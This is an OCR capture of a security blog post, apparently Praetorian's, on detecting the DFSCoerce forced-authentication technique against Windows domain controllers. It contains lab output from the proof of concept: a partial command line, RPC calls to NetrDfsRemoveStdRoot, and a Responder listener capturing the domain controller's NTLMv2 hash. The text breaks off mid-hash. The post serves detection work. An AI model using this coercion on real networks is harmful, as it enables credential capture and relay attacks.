 DFSCoerce | SnapAttack
Wh04m1001/DFSCoerce
Possible DFSCoerce Attack |
How to Detect DFSCoerce - P
Attempted Removal of DFS N
KB5005413: Mitigating NTLM
praetorian.com/blog/how-to-detect-dfscoerce/
Background
On 18 June 2022, security researcher Filip Dragovic published proof-of-concept code for a
new forced authentication technique named DFSCoerce. This technique, inspired by other
forced authentication techniques like PetitPotam and SpoolSample, often is used to force a
victim Windows host to authenticate to an attacker's machine. The attacker can then relay the
credentials to gain additional access.
Detection Opportunities
The researcher mentions two methods to force the target to authenticate to a compromised
host: NetrDfsRemoveStdRoot and NetrDfsAddStdRoot. While the PoC script does not use the
latter, it does include the necessary classes to allow any attacker to modify the code and
invoke the method. Luckily, both methods are simple to detect.
NetrDfsRemoveStdRoot's vulnerability is very simple and reliable to execute against a domain
controller (our target) and a host-with-responder (our listener), as shown in figure 1.
Compromised User: Vagrant
Compromised Host: 192.168.56.105 (listener)
Domain Controller: 192.168.56.102 (target)
SHARE
in
ndomain.local -dc-ip 192.168.56.102 192.168.56.105 192.168.56.102
[-] Connecting to ncacn_np:192.168.56.102[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName: '192.168.56.105\x00'
RootShare: 'test\x00'
ApiFlags: 1
here
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Skipping previously captured hash for WIN10\vagrant [5/1993]
[SMB] NTLMv2-SSP Client : ::ffff:192.168.56.102
[SMB] NTLMv2-SSP Username : WINDOMAIN\DC$
[SMB] NTLMv2-SSP Hash : DC$::WINDOMAIN:dd46ee9265a59525:D5BAD